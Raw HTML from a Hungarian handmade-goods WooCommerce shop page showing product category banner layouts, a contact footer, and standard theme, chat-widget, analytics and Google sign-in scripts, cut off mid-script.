class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:600,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header us-field-style_1 layout_modern iconpos_right" style="--inputs-background:#f7f0f2;--inputs-focus-background:#f7f0f2;--inputs-text-color:#1a1a1a;--inputs-focus-text-color:#1a1a1a;"><a class="w-search-open" role="button" aria-label="Keresés" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://irgumburgumstudio.hu/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder aria-label value/><input type="hidden" name="post_type" value="product" /></div><button aria-label="Bezárás" class="w-search-close" type="button"></button></form></div></div><div class="w-cart dropdown_mdesign ush_cart_1 empty"><a class="w-cart-link" href="https://irgumburgumstudio.hu/kosar/" aria-label="Kosár"><span class="w-cart-icon"><i class="far fa-shopping-basket"></i><span class="w-cart-quantity" style="background:linear-gradient(45deg,#ffbfc5,#faa2ab);color:#1a1a1a;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Termék</span> a kosárba helyezve.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"><div class="w-text hidden_for_laptops hidden_for_tablets ush_text_2 nowrap no_text icon_atleft"><a href="/my-account/" aria-label="Link" class="w-text-h"><i class="far fa-user"></i><span class="w-text-value"></span></a></div></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_content" itemprop="text"><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 40px;color: #333333;line-height: 56px;text-align: center;font-family:Marcellus;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547268592689 us_custom_80d3c3ff" >Product Categories Style 01</div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="font-size: 18px; line-height: 32px; letter-spacing: 0.5px; font-weight: 300; text-align: center;">Browse a wide range of distinctive pieces of arts you could never find elsewhere.</p>
</div></div>[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]<div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-12 vc_col-lg-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;762&#8243; img_size=&#8221;400&#215;400&#8243; category=&#8221;pots&#8221; font_size=&#8221;34&#8243; color_count=&#8221;#333333&#8243; hover_style=&#8221;border-zoom&#8221; description_banner=&#8221;NEW COLLECTION&#8221;]</div></div></div><div class="vc_col-sm-12 vc_col-lg-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_space height=&#8221;0&#8243; height_lg=&#8221;0&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;30&#8243; height_xs=&#8221;30&#8243;][learts_product_category_banner image=&#8221;763&#8243; img_size=&#8221;400&#215;400&#8243; category=&#8221;home-decor&#8221; font_size=&#8221;34&#8243; position_description=&#8221;right&#8221; color_count=&#8221;#333333&#8243; hover_style=&#8221;border-zoom&#8221; description_banner=&#8221;BEST SELLERS&#8221;]</div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]</div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 40px;color: #333333;line-height: 56px;text-align: center;font-family:Marcellus;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547259376233 us_custom_3dda9f5c" >Product Categories Style 02</div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="font-size: 18px; line-height: 32px; letter-spacing: 0.5px; font-weight: 300; text-align: center;">Browse a wide range of distinctive pieces of arts you could never find elsewhere.</p>
</div></div>[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]<div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-12 vc_col-lg-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;897&#8243; img_size=&#8221;400&#215;400&#8243; category=&#8221;kitchen&#8221; font_size=&#8221;34&#8243; style_banner=&#8221;inside&#8221; color_count=&#8221;#333333&#8243; hover_style=&#8221;border-zoom&#8221;]</div></div></div><div class="vc_col-sm-12 vc_col-lg-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_space height=&#8221;0&#8243; height_lg=&#8221;0&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;30&#8243; height_xs=&#8221;30&#8243;][learts_product_category_banner image=&#8221;898&#8243; img_size=&#8221;400&#215;400&#8243; category=&#8221;home-decor&#8221; font_size=&#8221;34&#8243; style_banner=&#8221;inside&#8221; color_count=&#8221;#333333&#8243; hover_style=&#8221;border-zoom&#8221;]</div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]</div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 40px;color: #333333;line-height: 56px;text-align: center;font-family:Marcellus;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547268164401 us_custom_b0cb13ff" >Product Categories Style 03</div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="font-size: 18px; line-height: 32px; letter-spacing: 0.5px; font-weight: 300; text-align: center;">Browse a wide range of distinctive pieces of arts you could never find elsewhere.</p>
</div></div>[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]</div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-3 vc_col-md-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;941&#8243; category=&#8221;gift-ideas&#8221; font_size=&#8221;18&#8243; style_banner=&#8221;color&#8221; color_label=&#8221;#f4ede7&#8243; color_name=&#8221;#3333333&#8243; color_count=&#8221;&#8221; hover_style=&#8221;border-zoom&#8221;]</div></div></div><div class="vc_col-sm-12 vc_col-lg-3 vc_col-md-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;942&#8243; category=&#8221;home-decor&#8221; font_size=&#8221;18&#8243; style_banner=&#8221;color&#8221; color_label=&#8221;#e8f5f2&#8243; color_name=&#8221;#3333333&#8243; color_count=&#8221;&#8221; hover_style=&#8221;border-zoom&#8221;]</div></div></div><div class="vc_col-sm-12 vc_col-lg-3 vc_col-md-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;943&#8243; category=&#8221;toys&#8221; font_size=&#8221;18&#8243; style_banner=&#8221;color&#8221; color_label=&#8221;#e3e4f5&#8243; color_name=&#8221;#3333333&#8243; color_count=&#8221;&#8221; hover_style=&#8221;border-zoom&#8221;]</div></div></div><div class="vc_col-sm-12 vc_col-lg-3 vc_col-md-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;944&#8243; category=&#8221;kitchen&#8221; font_size=&#8221;18&#8243; style_banner=&#8221;color&#8221; color_label=&#8221;#faf5e5&#8243; color_name=&#8221;#3333333&#8243; color_count=&#8221;&#8221; hover_style=&#8221;border-zoom&#8221;]</div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]</div></div></div></div></div></section><section class="l-section wpb_row banner-zoom column-center height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 40px;color: #333333;line-height: 56px;text-align: center;font-family:Marcellus;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547268608172 us_custom_68cfce0d" >Product Categories Style 04</div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="font-size: 18px; line-height: 32px; letter-spacing: 0.5px; font-weight: 300; text-align: center;">Browse a wide range of distinctive pieces of arts you could never find elsewhere.</p>
</div></div>[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]<div class="g-cols wpb_row cat-circle via_flex valign_top type_default stacking_default"><div class="vc_col-sm-1/5 wpb_column vc_column_container col-md-is-5"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;2254&#8243; img_size=&#8221;260&#215;260&#8243; category=&#8221;gift-ideas&#8221; font_size=&#8221;24&#8243;]</div></div></div><div class="vc_col-sm-1/5 wpb_column vc_column_container col-md-is-5"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;2255&#8243; img_size=&#8221;260&#215;260&#8243; category=&#8221;home-decor&#8221; font_size=&#8221;24&#8243;]</div></div></div><div class="vc_col-sm-1/5 wpb_column vc_column_container col-md-is-5"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;2253&#8243; img_size=&#8221;260&#215;260&#8243; category=&#8221;toys&#8221; font_size=&#8221;24&#8243;]</div></div></div><div class="vc_col-sm-1/5 wpb_column vc_column_container col-md-is-5"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;2252&#8243; img_size=&#8221;260&#215;260&#8243; category=&#8221;pots&#8221; font_size=&#8221;24&#8243;]</div></div></div><div class="vc_col-sm-1/5 wpb_column vc_column_container col-md-is-5"><div class="vc_column-inner"><div class="wpb_wrapper">[learts_product_category_banner image=&#8221;2257&#8243; img_size=&#8221;260&#215;260&#8243; category=&#8221;kniting-sewing&#8221; font_size=&#8221;24&#8243;]</div></div></div></div>[learts_space height=&#8221;60&#8243; height_lg=&#8221;40&#8243; height_md=&#8221;30&#8243; height_sm=&#8221;20&#8243; height_xs=&#8221;20&#8243;]</div></div></div></div></div></section>
</div></div></div></div></div></div></section>
</main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_primary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-actionbox color_primary controls_right"><div class="w-actionbox-text"><h4 class="w-actionbox-title">Írj üzenetet és megvalósítom egyedi elképzeléseidet!</h4></div><div class="w-actionbox-controls"><a class="w-btn us-btn-style_3" title="Kapcsolat" href="https://irgumburgumstudio.hu/kapcsolat/"><span class="w-btn-label">Kapcsolat</span></a></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Közösség</h4>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7025" src="https://irgumburgumstudio.hu/wp-content/uploads/2024/01/barion-card-strip-intl__small-300x25.png" alt="" width="300" height="25" srcset="https://irgumburgumstudio.hu/wp-content/uploads/2024/01/barion-card-strip-intl__small-300x25.png 300w, https://irgumburgumstudio.hu/wp-content/uploads/2024/01/barion-card-strip-intl__small-18x1.png 18w, https://irgumburgumstudio.hu/wp-content/uploads/2024/01/barion-card-strip-intl__small-182x15.png 182w, https://irgumburgumstudio.hu/wp-content/uploads/2024/01/barion-card-strip-intl__small.png 390w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div></div><div class="w-socials us_custom_49f317a8 color_text shape_circle style_solid hover_fade" style="--gap:0.1em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Irgumburgumstudio-1082173731969028/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/irgumburgumstudio/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div></div></div><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Oldalak</h4>
</div></div><nav class="w-menu us_custom_ff74b945 has_text_color layout_ver style_links us_menu_1" style="--main-gap:0.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4242"><a href="https://irgumburgumstudio.hu/">Kezdőlap</a></li><li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://irgumburgumstudio.hu/kapcsolat/">Kapcsolat</a></li><li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://irgumburgumstudio.hu/az-irgumburgumrol/">Irgumburgumról</a></li><li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://irgumburgumstudio.hu/bolt/">Bolt</a></li><li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://irgumburgumstudio.hu/a-ti-torteneteitek/">A ti történeteitek</a></li><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4244"><a rel="privacy-policy" href="https://irgumburgumstudio.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://irgumburgumstudio.hu/aszf/">ÁSZF</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,0.5rem)!important}}</style></nav><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Kapcsolat</h4>
</div></div><div class="w-iconbox iconpos_left style_default color_primary align_left no_text"><a href="tel:+36309254598" class="w-iconbox-link" aria-label="+36 30 925 4598"><div class="w-iconbox-icon" style="font-size:1.4rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><h6 class="w-iconbox-title"><a href="tel:+36309254598" class="w-iconbox-link" aria-label="+36 30 925 4598">+36 30 925 4598</a></h6></div></div><div class="w-separator size_small"></div><div class="w-iconbox iconpos_left style_default color_primary align_left no_text"><a href="mailto:irgumburgumstore@gmail.com" class="w-iconbox-link" aria-label="irgumburgumstore@gmail.com"><div class="w-iconbox-icon" style="font-size:1.4rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><h6 class="w-iconbox-title"><a href="mailto:irgumburgumstore@gmail.com" class="w-iconbox-link" aria-label="irgumburgumstore@gmail.com">irgumburgumstore@gmail.com</a></h6></div></div><div class="w-separator size_small"></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_1270fc1d height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column us_custom_3090c82c"><div class="wpb_wrapper"><p style="text-align: center;">© 2025 <a href="https://irgumburgumstudio.hu/" target="_blank" rel="noopener noreferrer">IrgumburgumStudio</a> | created by:<a href="mailto:rekavihari@gmail.com">rekavihari</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right w-btn us-btn-style_1" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menü"><span>Menü</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 110;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://irgumburgumstudio.hu/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://irgumburgumstudio.hu/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"20px","transparent":"","width":"300px","elm_align":"center","shadow":"none","top_show":"1","top_height":"30px","top_sticky_height":"0px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":"41px","middle_fullwidth":1,"middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"-30px","bottom_sticky_height":"0px","bottom_fullwidth":"0","bottom_centering":"1","bottom_bg_color":"#ffffff","bottom_text_color":"#1a1a1a","bottom_text_hover_color":"#a9d5db","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["vwrapper:1","text:2"],"vwrapper:1":["text:4","text:3"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"none","top_show":"1","top_height":"30px","top_sticky_height":"0px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#1a1a1a","bottom_text_hover_color":"#a9d5db","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","cart:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["vwrapper:1","text:2"],"vwrapper:1":["text:4","text:3"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"none","top_show":"1","top_height":"40px","top_sticky_height":"0px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#1a1a1a","bottom_text_hover_color":"#a9d5db","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["search:1","text:2","cart:1","menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["vwrapper:1"],"vwrapper:1":["text:3","text:4"]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"none","top_show":"1","top_height":"30px","top_sticky_height":"0px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"1","bottom_bg_color":"#ffffff","bottom_text_color":"#1a1a1a","bottom_text_hover_color":"#a9d5db","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["vwrapper:1","text:2"],"vwrapper:1":["text:4","text:3"]}},"header_id":"13"};</script><template id="tp-language" data-tp-language="hu_HU"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Chatra {literal} -->
<script>
    (function(d, w, c) {
        w.ChatraID = 'ZMuF52u4Xpib9rvYz';
        var s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = 'https://call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/60124b88d8d6eb09cd67314ca/0c51f1fccdf177caebde2b5a9.js");</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://irgumburgumstudio.hu/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1156196368077906&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://irgumburgumstudio.hu/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'42370793488-gem40mam32jmi9jmkr1ljtvi35e70gfn.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const 